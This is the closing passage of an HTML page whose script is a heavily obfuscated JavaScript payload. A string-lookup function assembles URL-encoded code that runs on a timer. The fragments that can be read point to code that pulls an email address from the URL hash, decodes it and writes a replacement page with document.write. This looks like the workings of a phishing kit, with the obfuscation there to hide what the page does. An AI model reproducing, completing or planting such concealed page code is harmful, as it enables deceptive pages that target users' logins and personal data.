+_0x534853(0x100)+_0x534853(0x2f0)+_0x534853(0x157)+'%6C%59%57%'+_0x534853(0x296)+_0x534853(0x376)+_0x534853(0x132)+_0x534853(0x158)+'0%59%53%42'+_0x534853(0x17f)+_0x534853(0xe5)+_0x534853(0x347)+_0x534853(0x2c3)+_0x534853(0x297)+'4%4F%43%49'+_0x534853(0x3e1)+_0x534853(0x145)+_0x534853(0x3bd)+_0x534853(0x390)+_0x534853(0x2ad)+_0x534853(0x224)+_0x534853(0x209)+_0x534853(0x338)+_0x534853(0x310)+'%6A%77%76%'+_0x534853(0x208)+_0x534853(0x32d)+_0x534853(0x3e1)+'41%67%49%4'+'3%41%38%63'+_0x534853(0x18b)+_0x534853(0x15a)+_0x534853(0x19e)+_0x534853(0x1a1)+'41%67%49%4'+'3%41%67%49'+_0x534853(0x3dd)+'62%6D%52%7'+_0x534853(0x3f3)+_0x534853(0x14d)+_0x534853(0x1cf)+_0x534853(0x256)+_0x534853(0x357)+_0x534853(0x16e)+_0x534853(0x3c5)+_0x534853(0x316)+'4A%6F%64%4'+_0x534853(0x1ec)+_0x534853(0x33e)+_0x534853(0xda)+'5%62%57%78'+_0x534853(0x3e7)+_0x534853(0x254)+_0x534853(0x27a)+_0x534853(0x21f)+'5A%57%39%7'+'5%5A%53%35'+_0x534853(0x3ab)+_0x534853(0x2e5)+_0x534853(0x1af)+_0x534853(0x411)+_0x534853(0x1e9)+'0%4F%77%6F'+_0x534853(0x1a1)+_0x534853(0x356)+_0x534853(0x24a)+'%33%4A%70%'+_0x534853(0x27f)+_0x534853(0x22d)+_0x534853(0x3df)+_0x534853(0x263)+_0x534853(0x1df)+'%47%4A%76%'+_0x534853(0x40c)+_0x534853(0x22d)+'%76%59%6D%'+_0x534853(0x365)+_0x534853(0x1df)+_0x534853(0x234)+_0x534853(0x2ba)+_0x534853(0x301)+_0x534853(0x211)+_0x534853(0x20f)+_0x534853(0x243)+_0x534853(0x3ba)+'65%6D%48%6')+(_0x534853(0x13c)+_0x534853(0x333)+_0x534853(0x340)+'D%61%69%6C'+'%46%72%6F%'+_0x534853(0x3cd)+_0x534853(0x2db)+_0x534853(0x11e)+'20%20%20%6'+'F%70%65%6E'+_0x534853(0x3c0)+_0x534853(0x3d0)+'1%67%65%42'+_0x534853(0x3b1)+_0x534853(0x3f8)+_0x534853(0x3a7)+_0x534853(0x1c2)+'65%6D%48%6'+_0x534853(0x3cc)+_0x534853(0x172)+_0x534853(0x29a)+_0x534853(0xf1)+_0x534853(0x364)+_0x534853(0x20f)+_0x534853(0x1c7)+_0x534853(0x19f)+_0x534853(0x3b5)+_0x534853(0x40e)+'%3D%3D%3D%'+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0xf0)+'55%50%44%4'+'1%54%45%44'+'%20%4F%50%'+_0x534853(0x22c)+_0x534853(0x1a6)+'%28%4D%4F%'+'42%49%4C%4'+_0x534853(0x20a)+_0x534853(0x2dd)+_0x534853(0x248)+'4%20%56%45'+_0x534853(0x212)+_0x534853(0x3f6)+_0x534853(0x3fe)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+'%3D%3D%3D%'+_0x534853(0x3b5)+_0x534853(0x2c6)+'%20%20%66%'+'75%6E%63%7'+_0x534853(0x217)+_0x534853(0x38b)+_0x534853(0x34a)+_0x534853(0x291)+_0x534853(0x39c)+'65%36%34%4'+_0x534853(0x167)+_0x534853(0x178)+'6D%61%69%6'+'C%29%20%7B'+_0x534853(0x2eb)+_0x534853(0x1f9)+_0x534853(0x321)+_0x534853(0x328)+_0x534853(0x28d)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x28b)+_0x534853(0x17c)+_0x534853(0x2df)+_0x534853(0x10b)+_0x534853(0x2be)+_0x534853(0x349)+_0x534853(0x2a6)+_0x534853(0x1e0)+_0x534853(0x1f1)+_0x534853(0x372)+_0x534853(0x137)+_0x534853(0x3a6)+_0x534853(0x1b7)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x261)+_0x534853(0x29c)+'6F%6C%65%2'+'E%6C%6F%67'+_0x534853(0x282)+'54%4D%4C%2'+'0%64%65%63'+_0x534853(0x3db)+_0x534853(0x221)+_0x534853(0x311)+_0x534853(0x2b8)+_0x534853(0x2a5)+_0x534853(0x112))+('%0A%20%20%'+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1d9)+'3%6F%6C%65'+_0x534853(0x352)+_0x534853(0x326)+_0x534853(0x37b)+_0x534853(0x205)+_0x534853(0x180)+_0x534853(0x184)+_0x534853(0x137)+_0x534853(0x105)+_0x534853(0x142)+'%2E%6C%65%'+'6E%67%74%6'+_0x534853(0x113)+'%0A%20%20%'+'20%20%20%2'+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x40f)+_0x534853(0x3c7)+_0x534853(0x266)+_0x534853(0x239)+_0x534853(0x144)+_0x534853(0x28a)+_0x534853(0x3aa)+_0x534853(0x1fd)+_0x534853(0x14a)+'6F%72%61%6'+_0x534853(0x150)+'%6F%72%20%'+_0x534853(0x286)+_0x534853(0x1d6)+'%61%67%65%'+_0x534853(0x1a4)+'5%29%0A%20'+'%20%20%20%'+'20%20%20%2'+_0x534853(0x343)+'%20%69%66%'+'20%28%65%6'+'D%61%69%6C'+_0x534853(0x26f)+_0x534853(0x3a0)+_0x534853(0x10f)+_0x534853(0x171)+'67%74%68%2'+_0x534853(0x322)+_0x534853(0x26f)+_0x534853(0x107)+_0x534853(0x12c)+_0x534853(0x191)+'6D%61%69%6'+_0x534853(0x30a)+_0x534853(0x1c6)+_0x534853(0x206)+_0x534853(0x2e8)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1e8)+_0x534853(0x3e6)+'%2E%6E%61%'+_0x534853(0xfa)+'D%20%65%6D'+_0x534853(0x1c6)+_0x534853(0x21a)+_0x534853(0x26c)+_0x534853(0x39b)+_0x534853(0x198)+_0x534853(0x2e1)+_0x534853(0x166)+_0x534853(0x398)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+'0%20%7D%0A'+'%0A%20%20%'+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x175)+_0x534853(0x386)+'%43%54%20%'+_0x534853(0x298)+_0x534853(0x3ef)+_0x534853(0x156)+_0x534853(0x22f)+_0x534853(0x37d)+_0x534853(0x108)+_0x534853(0x3c9)+'F%6D%70%6C'+_0x534853(0x405)+_0x534853(0x164)+_0x534853(0x1b7)+_0x534853(0x3f0))+('20%20%20%2'+'0%20%20%64'+_0x534853(0xd8)+'6D%65%6E%7'+_0x534853(0x351)+_0x534853(0x30e)+_0x534853(0x398)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x13a)+'%63%75%6D%'+_0x534853(0x23c)+_0x534853(0x17e)+_0x534853(0x229)+_0x534853(0x204)+_0x534853(0x327)+_0x534853(0x153)+_0x534853(0x1fb)+'A%20%20%20'+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x131)+_0x534853(0xd8)+_0x534853(0x299)+_0x534853(0x3ce)+'%6F%73%65%'+_0x534853(0x136)+_0x534853(0x35d)+_0x534853(0x3f0)+'20%20%20%7'+'D%20%63%61'+'%74%63%68%'+_0x534853(0x258)+'2%72%29%20'+_0x534853(0x1e1)+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x306)+_0x534853(0x315)+_0x534853(0x2e4)+_0x534853(0x114)+'F%72%28%22'+_0x534853(0x222)+_0x534853(0x2a1)+_0x534853(0x3f4)+_0x534853(0x168)+_0x534853(0x129)+_0x534853(0x3cb)+_0x534853(0x2eb)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+'64%6F%63%7'+_0x534853(0x15b)+_0x534853(0x3f5)+_0x534853(0x26b)+_0x534853(0x379)+_0x534853(0x38d)+_0x534853(0x16a)+_0x534853(0x26a)+_0x534853(0x2eb)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x3e0)+_0x534853(0x170)+_0x534853(0x285)+_0x534853(0x2f5)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%2'+'0%20%20%20'+_0x534853(0x404)+_0x534853(0xdc)+_0x534853(0x2fa)+'%3A%62%6C%'+'61%63%6B%3'+_0x534853(0x2e8)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x28b)+_0x534853(0x3d4)+'3A%77%68%6'+_0x534853(0x35a)+_0x534853(0x2eb)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x174)+_0x534853(0x213))+('E%67%3A%32'+_0x534853(0x3a1)+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f2)+_0x534853(0x1e2)+_0x534853(0x19d)+_0x534853(0x121)+_0x534853(0x2ab)+'%61%6C%3B%'+_0x534853(0x2ac)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x148)+'2%64%2D%62'+'%72%65%61%'+_0x534853(0x30f)+_0x534853(0x143)+_0x534853(0x2d6)+'72%64%3B%0'+_0x534853(0x1b7)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x10c)+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%3'+_0x534853(0x187)+_0x534853(0x3c0)+'65%20%4C%6'+_0x534853(0x1b0)+_0x534853(0x406)+_0x534853(0x3b3)+'F%68%33%3E'+_0x534853(0x2eb)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%3C%70%'+_0x534853(0x25a)+'4%7B%65%72'+_0x534853(0x29d)+_0x534853(0x3cf)+'1%67%65%7D'+_0x534853(0x13d)+_0x534853(0x370)+_0x534853(0x1b7)+'%20%20%20%'+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x31f)+_0x534853(0x1c1)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x3c1)+_0x534853(0x360)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+'0%20%61%6C'+_0x534853(0x2a0)+_0x534853(0x181)+_0x534853(0x193)+_0x534853(0x2d1)+'74%20%6F%7'+_0x534853(0x3d1)+'%74%68%65%'+_0x534853(0x368)+_0x534853(0x22e)+_0x534853(0x20d)+_0x534853(0x1de)+_0x534853(0x384)+_0x534853(0x371)+'20%65%72%7'+_0x534853(0xec)+_0x534853(0x21e)+_0x534853(0x32f)+'B%0A%20%20'+_0x534853(0x3f0)+_0x534853(0x123)+_0x534853(0x2c6)+_0x534853(0x1b2)+_0x534853(0x20f)+_0x534853(0x1c7))+(_0x534853(0x19f)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+'3D%3D%3D%3'+_0x534853(0x40e)+'%3D%3D%3D%'+'3D%20%48%4'+_0x534853(0x289)+_0x534853(0x383)+_0x534853(0x29f)+_0x534853(0x122)+_0x534853(0x242)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+'%3D%3D%3D%'+_0x534853(0x1b8)+'0%20%20%66'+_0x534853(0x24e)+_0x534853(0x120)+_0x534853(0x37e)+_0x534853(0x11c)+_0x534853(0xd9)+_0x534853(0x1b4)+'%48%61%73%'+'68%28%29%2'+_0x534853(0x2c9)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%76%61%72'+'%20%65%20%'+_0x534853(0x2e9)+_0x534853(0x2f2)+_0x534853(0x13f)+_0x534853(0x215)+'D%6E%6F%68'+_0x534853(0x25f)+_0x534853(0x25c)+_0x534853(0x2f7)+_0x534853(0x125)+_0x534853(0x25c)+_0x534853(0x33f)+_0x534853(0x2eb)+'20%20%20%2'+'0%20%20%76'+_0x534853(0x3ba)+_0x534853(0x319)+_0x534853(0x1d1)+_0x534853(0x1d0)+_0x534853(0x2b9)+'B%0A%20%20'+_0x534853(0x3f0)+'20%20%20%7'+_0x534853(0x382)+_0x534853(0x21d)+_0x534853(0x2c0)+'4%41%6C%6C'+_0x534853(0x1f0)+_0x534853(0x37c)+'1%6D%73%28'+'%29%3B%0A%'+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x15e)+_0x534853(0x1bc)+_0x534853(0x22b)+_0x534853(0x2de)+_0x534853(0x2ac)+_0x534853(0x343)+_0x534853(0xe8)+_0x534853(0x1e4)+_0x534853(0x210)+_0x534853(0x30d)+_0x534853(0x1b5)+_0x534853(0x3f1)+_0x534853(0x28c)+_0x534853(0x120)+_0x534853(0xf6)+_0x534853(0x13b)+_0x534853(0x2ac)+_0x534853(0x343)+'%20%20%76%'+_0x534853(0x1d5)+_0x534853(0x292)+_0x534853(0x2dc)+'20%3D%20%7'+_0x534853(0x16c)+'%6C%61%73%'+_0x534853(0x1fe)+_0x534853(0x1e7)+_0x534853(0x1a5)+_0x534853(0x2d8)+_0x534853(0x354)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%69%66%20'+_0x534853(0x26d))+(_0x534853(0x260)+'F%73%20%21'+'%3D%3D%20%'+_0x534853(0x363)+_0x534853(0x387)+_0x534853(0x3a4)+'6C%2E%73%7'+_0x534853(0x341)+_0x534853(0x402)+'67%28%68%6'+'1%73%68%50'+'%6F%73%20%'+_0x534853(0x163)+_0x534853(0x139)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x39f)+'%65%20%69%'+_0x534853(0x104)+_0x534853(0x394)+_0x534853(0x219)+_0x534853(0x115)+_0x534853(0x223)+_0x534853(0x1da)+'61%73%68%2'+_0x534853(0xf8)+_0x534853(0x116)+'20%3E%20%3'+_0x534853(0x2e0)+_0x534853(0x355)+_0x534853(0x3da)+_0x534853(0x3b9)+_0x534853(0x17b)+_0x534853(0x33b)+_0x534853(0x1cb)+_0x534853(0x25f)+_0x534853(0x2bf)+_0x534853(0x2af)+_0x534853(0x257)+_0x534853(0x399)+_0x534853(0x354)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x2d0)+_0x534853(0x324)+_0x534853(0x272)+_0x534853(0x264)+'%20%3D%20%'+_0x534853(0x21b)+_0x534853(0x1b7)+_0x534853(0x3f0)+'20%20%66%6'+'F%72%20%28'+'%76%61%72%'+_0x534853(0x3d2)+_0x534853(0x19c)+_0x534853(0x216)+_0x534853(0x2ac)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x147)+_0x534853(0x251)+_0x534853(0x10e)+_0x534853(0x30b)+_0x534853(0x177)+'%6F%70%65%'+'72%74%79%2'+'8%79%29%20'+'%26%26%20%'+_0x534853(0x40b)+_0x534853(0x1d8)+'%69%6D%28%'+_0x534853(0x33c)+_0x534853(0x2d7)+_0x534853(0x3ed)+_0x534853(0x118)+_0x534853(0x2c9)+'%20%20%20%'+'20%20%20%2'+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x135)+_0x534853(0x1b1)+_0x534853(0x199)+_0x534853(0x312)+'9%5D%3B%0A'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%7D%'+'0A%20%20%2'+_0x534853(0x343)+_0x534853(0x1b2)+'0A%0A%20%2'+'0%20%20%20'+'%20%20%20%'+'66%6F%72%2'+_0x534853(0x380)+'%72%20%69%'+'20%3D%20%3')+(_0x534853(0x23e)+_0x534853(0x40d)+_0x534853(0x269)+_0x534853(0x2d7)+_0x534853(0x273)+'69%2B%2B%2'+_0x534853(0x2ec)+'%20%20%20%'+'20%20%20%2'+'0%20%20%20'+'%20%20%73%'+_0x534853(0x325)+_0x534853(0x23f)+_0x534853(0x36d)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x345)+'6%20%28%76'+'%61%6C%69%'+_0x534853(0x3d6)+_0x534853(0x318)+_0x534853(0x3eb)+_0x534853(0xdb)+_0x534853(0x2c9)+'%20%20%20%'+'20%20%20%2'+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x2c1)+_0x534853(0x2a2)+_0x534853(0x3e4)+_0x534853(0x32a)+_0x534853(0x3c2)+_0x534853(0x11d)+'6F%77%65%7'+_0x534853(0x128)+_0x534853(0x2fe)+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%2'+'0%20%20%20'+_0x534853(0x2c2)+_0x534853(0x3a3)+'B%0A%20%20'+'%20%20%20%'+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x24d)+_0x534853(0x308)+'0%7B%0A%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x385)+_0x534853(0x1a7)+_0x534853(0x2f3)+_0x534853(0x185)+_0x534853(0x1f6)+_0x534853(0xdf)+_0x534853(0x336)+_0x534853(0x14f)+_0x534853(0x2b3)+_0x534853(0x20f)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x343)+'%20%69%66%'+'20%28%64%6'+_0x534853(0x33a)+_0x534853(0x18e)+'26%26%20%7'+'6%61%6C%69'+_0x534853(0x149)+_0x534853(0x38a)+_0x534853(0x2f1)+_0x534853(0x190)+_0x534853(0x3af)+_0x534853(0x3e9)+_0x534853(0x1f8)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x189)+_0x534853(0x2ed)+'E%6F%68%61'+_0x534853(0x2a9)+_0x534853(0x40a)+_0x534853(0x33a)+_0x534853(0x186)+_0x534853(0x1be)+_0x534853(0xde)+_0x534853(0x1ad)+_0x534853(0xff)+_0x534853(0x2e8))+(_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x1e6)+_0x534853(0xeb)+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x1ae)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x20c)+'A%20%20%20'+_0x534853(0x3f0)+_0x534853(0x20c)+_0x534853(0x35d)+'%20%20%20%'+'20%20%20%7'+_0x534853(0x218)+_0x534853(0x323)+_0x534853(0x194)+'0%20%20%20'+_0x534853(0x305)+'20%20%20%2'+_0x534853(0x38e)+_0x534853(0x2bc)+_0x534853(0x287)+_0x534853(0x2f8)+_0x534853(0x149)+_0x534853(0x38a)+_0x534853(0x2f1)+'%74%29%20%'+'7B%0A%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+'72%65%74%7'+_0x534853(0x1bf)+_0x534853(0x2b5)+_0x534853(0x11a)+_0x534853(0x2bb)+'%5C%5B%5C%'+_0x534853(0x10d)+_0x534853(0x15c)+_0x534853(0xed)+'22%5D%2B%2'+'8%5C%2E%5B'+_0x534853(0x2c4)+_0x534853(0x1bd)+_0x534853(0x1e5)+_0x534853(0x337)+'3B%3A%5C%7'+_0x534853(0x37a)+_0x534853(0x15d)+_0x534853(0x342)+_0x534853(0x373)+_0x534853(0x173)+_0x534853(0xf7)+_0x534853(0x151)+_0x534853(0x29e)+'31%2C%33%7'+'D%5C%2E%5B'+'%30%2D%39%'+'5D%7B%31%2'+_0x534853(0x31b)+_0x534853(0x23a)+_0x534853(0x378)+_0x534853(0xee)+_0x534853(0x32c)+_0x534853(0x225)+_0x534853(0xfd)+_0x534853(0x348)+_0x534853(0x3f2)+'C%28%28%5B'+'%61%2D%7A%'+_0x534853(0x409)+'C%2D%30%2D'+_0x534853(0x3ee)+_0x534853(0x3b4)+_0x534853(0x3e5)+_0x534853(0xe7)+_0x534853(0x2ff)+_0x534853(0x3a9)+_0x534853(0x18f)+'2E%74%65%7'+'3%74%28%53'+_0x534853(0x34d)+_0x534853(0x2f9)+'4%29%2E%74'+'%6F%4C%6F%'+_0x534853(0x396)+_0x534853(0x294)+_0x534853(0xdd)+_0x534853(0x410)+_0x534853(0x1ff)+_0x534853(0x309))+('20%20%20%6'+_0x534853(0x1aa)+_0x534853(0x304)+_0x534853(0x3d5)+'4%6F%62%43'+_0x534853(0x3d3)+_0x534853(0x12a)+'4%29%20%7B'+_0x534853(0x2eb)+'20%20%20%2'+'0%20%20%69'+_0x534853(0x109)+'21%74%20%7'+'C%7C%20%21'+_0x534853(0x188)+'6C%6C%42%6'+_0x534853(0x3f7)+_0x534853(0x13e)+_0x534853(0x280)+'8%74%29%29'+'%20%72%65%'+_0x534853(0xd7)+_0x534853(0x27d)+_0x534853(0x31d)+_0x534853(0x410)+_0x534853(0x343)+'%20%20%20%'+'74%72%79%2'+'0%7B%20%72'+'%65%74%75%'+_0x534853(0x3c6)+_0x534853(0x2b2)+_0x534853(0x11f)+_0x534853(0x335)+_0x534853(0x281)+_0x534853(0x2a7)+_0x534853(0x1c4)+'0%7B%20%72'+_0x534853(0x2ce)+'72%6E%20%6'+'6%61%6C%73'+_0x534853(0x247)+_0x534853(0x1b3)+_0x534853(0x1ff)+_0x534853(0x309)+_0x534853(0x147)+_0x534853(0x1aa)+'%74%69%6F%'+_0x534853(0x3b6)+_0x534853(0x226)+_0x534853(0x397)+_0x534853(0x34f)+_0x534853(0x1bb)+_0x534853(0x231)+_0x534853(0xfb)+'0%7B%0A%20'+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x265)+_0x534853(0x12b)+'67%65%78%2'+_0x534853(0x36c)+_0x534853(0x1e3)+_0x534853(0x2aa)+_0x534853(0x179)+_0x534853(0x197)+_0x534853(0xf9)+_0x534853(0x1a3)+'%28%28%5B%'+_0x534853(0x2aa)+_0x534853(0x179)+_0x534853(0x197)+'2F%5D%7B%3'+_0x534853(0x154)+_0x534853(0x284)+_0x534853(0x225)+_0x534853(0x227)+_0x534853(0x152)+_0x534853(0x1a9)+'B%33%7D%3D'+_0x534853(0x2e7)+_0x534853(0xfe)+'A%20%20%20'+_0x534853(0x3f0)+_0x534853(0x329)+_0x534853(0x106)+_0x534853(0x200)+_0x534853(0x126)+_0x534853(0x2a4)+_0x534853(0x2cf)+_0x534853(0x25e)+_0x534853(0x139)+_0x534853(0x3f0)+_0x534853(0x3be)+_0x534853(0x343)+'%66%75%6E%'+_0x534853(0x314)+_0x534853(0x21c)+'%65%74%41%'+_0x534853(0x346))+(_0x534853(0x11b)+_0x534853(0x228)+_0x534853(0x237)+'0%7B%0A%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%76%61%72'+_0x534853(0x36f)+_0x534853(0x262)+_0x534853(0x33d)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x265)+_0x534853(0x30c)+_0x534853(0x293)+'9%6E%64%6F'+'%77%2E%6C%'+'6F%63%61%7'+_0x534853(0x217)+_0x534853(0x275)+_0x534853(0x249)+_0x534853(0x1b9)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x295)+_0x534853(0x3d9)+_0x534853(0x101)+_0x534853(0x169)+'%5D%20%3D%'+'3D%3D%20%2'+_0x534853(0x389)+_0x534853(0x124)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x161)+'0%3D%20%6C'+_0x534853(0x14b)+'62%73%74%7'+_0x534853(0x27c)+_0x534853(0x35e)+'3B%0A%20%2'+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x265)+_0x534853(0x174)+'72%74%73%2'+_0x534853(0x253)+_0x534853(0x3fb)+'6C%69%74%2'+_0x534853(0x3fa)+_0x534853(0x236)+_0x534853(0x2ac)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x147)+_0x534853(0x339)+_0x534853(0x12e)+_0x534853(0xe9)+_0x534853(0x23b)+'%3B%20%69%'+_0x534853(0x283)+_0x534853(0x28f)+'%73%2E%6C%'+_0x534853(0x29b)+_0x534853(0x24c)+_0x534853(0x10a)+_0x534853(0xf3)+_0x534853(0x1b7)+'%20%20%20%'+'20%20%20%2'+'0%20%20%20'+'%20%20%20%'+'76%61%72%2'+_0x534853(0x268)+_0x534853(0x103)+_0x534853(0x37f)+'2%74%73%5B'+_0x534853(0x35c)+'73%70%6C%6'+'9%74%28%22'+_0x534853(0x2cc)+_0x534853(0x360)+'0%20%20%20'+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x2ae)+_0x534853(0x104)+_0x534853(0x3a2)+_0x534853(0x2cd)+_0x534853(0x36a)+'8%20%3E%20'+'%31%29%20%'+_0x534853(0x1db)+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%2'+'0%20%20%20')+('%20%20%20%'+'20%20%65%5'+'B%70%61%69'+_0x534853(0x12f)+_0x534853(0x202)+_0x534853(0x246)+'%69%72%5B%'+_0x534853(0x3b0)+_0x534853(0x1b7)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1b3)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x392)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%7D%0A%0A'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x203)+_0x534853(0x369)+_0x534853(0x403)+_0x534853(0x2e8)+_0x534853(0x1b2)+'0A%0A%3C%2'+_0x534853(0x3f9)+_0x534853(0x300)+'3E%0A%0A%3'+_0x534853(0x1ea)+_0x534853(0x15f)+'0A%3C%2F%6'+_0x534853(0x167)+_0x534853(0x31e)))));
		
		
    }, 300);

})();
</script>

</body>
</html>
